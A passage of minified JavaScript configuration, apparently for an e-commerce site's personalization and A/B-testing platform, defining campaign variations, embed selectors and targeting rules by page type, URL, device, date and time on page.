ms:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2639493,experiment:1845468,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{104558385:{cssCode:"",htmlCode:"",jsCode:t[137],name:t[136],params:t[138],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[135],subType:"action",placements:[]},1366135:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[139],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:18943874,audDisjCondId:17973604,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:18965859,audDisjCondId:17989606,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18965860,audDisjCondId:17989607,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:18965861,audDisjCondId:17989608,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:18943874,audDisjCondId:17973604,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2639495,experiment:1845469,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:5,status:"ACTIVE",variations:{104558391:{cssCode:"",htmlCode:"",jsCode:t[140],name:t[7],params:t[35],resources:t[20],renderType:"html"},104558392:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[139],subType:"action",placements:[]},1379530:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[29],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[30],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20287759,audDisjCondId:19071983,includeUrlParams:!0,parameter:1709299,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:20612301,audDisjCondId:19367136,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:t[31],conds:[{id:20287760,audDisjCondId:19071984,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20287761,audDisjCondId:19071985,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],smartObject:{id:2908326,experiment:1938173,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[32],objectType:0,status:"ACTIVE",variations:{105360027:{cssCode:t[34],htmlCode:t[33],jsCode:"",name:"Blue",params:t[35],resources:t[20],renderType:"html"},105360028:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105360029:{cssCode:t[36],htmlCode:t[33],jsCode:"",name:"Pink",params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612300,audDisjCondId:19367135,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:t[31],conds:[{id:19683765,audDisjCondId:18546826,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageType",conds:[{id:19555398,audDisjCondId:18471770,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],smartObject:{id:2708471,experiment:1867450,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{104762711:{cssCode:t[38],htmlCode:t[37],jsCode:"",name:t[7],params:t[35],resources:t[20],renderType:"html"},104762712:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[29],subType:"tag",placements:[]},1384071:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[142],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20227361,audDisjCondId:19016514,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20227361,audDisjCondId:19016514,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20227303,audDisjCondId:19016461,includeUrlParams:!1,selectParameter:t[143],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20227304,audDisjCondId:19016462,includeUrlParams:!0,parameter:0,selectParameter:"1760940000",selectMethod:"after"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20227361,audDisjCondId:19016514,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2894504,experiment:1933382,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[144],objectType:5,status:"ACTIVE",variations:{105321065:{cssCode:t[146],htmlCode:"",jsCode:t[147],name:t[145],params:t[148],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[141],subType:"action",placements:[]},1384607:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[315],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[296],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[316],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[316],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Date",conds:[{id:19672932,audDisjCondId:18538441,includeUrlParams:!0,parameter:0,selectParameter:"1752732000",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[316],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2732179,experiment:1875148,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{104832717:{cssCode:t[211],htmlCode:t[210],jsCode:t[212],name:t[7],params:t[317],resources:t[12],renderType:"rcom"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[315],subType:"tag",placements:[]},1393140:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[318],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[319],inIframe:!1,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageType",conds:[{id:6756402442,audDisjCondId:7347611142,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:6756402442,audDisjCondId:7347611142,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:20157588,audDisjCondId:18956134,includeUrlParams:!1,selectParameter:"",hitCountMethod:"<=",hitCount:0},{id:20157589,audDisjCondId:18956134,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:20157590,audDisjCondId:18956135,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:3e3,condType:t[151],conds:[{id:20157591,audDisjCondId:18956136,includeUrlParams:!0,selectParameter:t[320],selectMethod:"contains"}]}],smartObject:{id:2875372,experiment:1926530,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[321],objectType:0,status:"ACTIVE",variations:{105260326:{cssCode:t[324],htmlCode:t[323],jsCode:t[325],name:t[322],params:t[326],resources:t[12],renderType:"rcom"},105260327:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19808237,audDisjCondId:18657126,includeUrlParams:!1,selectParameter:"",hitCountMethod:"<=",hitCount:0},{id:19808687,audDisjCondId:18657126,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:t[31],conds:[{id:20156927,audDisjCondId:18955531,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:3e3,condType:t[151],conds:[{id:19790235,audDisjCondId:18641030,includeUrlParams:!0,selectParameter:t[320],selectMethod:"contains"}]}],smartObject:{id:2773398,experiment:1888096,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[327],objectType:0,status:"ACTIVE",variations:{104953096:{cssCode:t[328],htmlCode:t[323],jsCode:t[325],name:t[7],params:t[326],resources:t[12],renderType:"rcom"},104953097:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[318],subType:"tag",placements:[]},1395279:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[150],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:19820920,audDisjCondId:18666811,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19820921,audDisjCondId:18666812,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19820922,audDisjCondId:18666813,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19820483,audDisjCondId:18666545,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:3e3,condType:t[151],conds:[{id:19820484,audDisjCondId:18666546,includeUrlParams:!0,selectParameter:t[152],selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2783801,experiment:1891895,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{104990822:{cssCode:"",htmlCode:"",jsCode:t[153],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[149],subType:"action",placements:[]},1398837:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[329],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875630,audDisjCondId:18708878,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875631,audDisjCondId:18708878,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799633,experiment:1897566,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042717:{cssCode:t[331],htmlCode:t[330],jsCode:t[212],name:t[7],params:t[332],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[329],subType:"tag",placements:[]},1398838:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[333],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875625,audDisjCondId:18708874,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875626,audDisjCondId:18708874,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799636,experiment:1897567,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042725:{cssCode:t[331],htmlCode:t[330],jsCode:t[212],name:t[7],params:t[334],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[333],subType:"tag",placements:[]},1398839:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[335],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2799637,experiment:1897568,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042729:{cssCode:t[331],htmlCode:t[330],jsCode:t[212],name:t[7],params:t[336],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[335],subType:"tag",placements:[]},1398840:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[337],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875620,audDisjCondId:18708870,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875621,audDisjCondId:18708870,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799638,experiment:1897569,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042733:{cssCode:t[331],htmlCode:t[338],jsCode:t[212],name:t[7],params:t[339],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[337],subType:"tag",placements:[]},1398841:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[340],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875618,audDisjCondId:18708869,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875619,audDisjCondId:18708869,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799640,experiment:1897570,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042739:{cssCode:t[331],htmlCode:t[338],jsCode:t[212],name:t[7],params:t[341],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[340],subType:"tag",placements:[]},1402771:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[155],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612573,audDisjCondId:19367406,includeUrlParams:!0,selectParameter:t[108],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19938163,audDisjCondId:18763292,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612574,audDisjCondId:19367407,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2817443,experiment:1904623,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105097171:{cssCode:"",htmlCode:"",jsCode:t[156],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[154],subType:"action",placements:[]},1402774:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[157],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:19938198,audDisjCondId:18763324,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2817452,experiment:1904626,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105097193:{cssCode:"",htmlCode:"",jsCode:t[158],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[157],subType:"action",placements:[]},1403856:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[39],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[40],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21115374,audDisjCondId:19822270,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991810,audDisjCondId:18812378,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991811,audDisjCondId:18812379,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956729,audDisjCondId:18780342,includeUrlParams:!0,parameter:1894284,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991812,audDisjCondId:18812380,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991813,audDisjCondId:18812381,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991814,audDisjCondId:18812382,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19991815,audDisjCondId:18812383,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21115373,audDisjCondId:19822269,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]}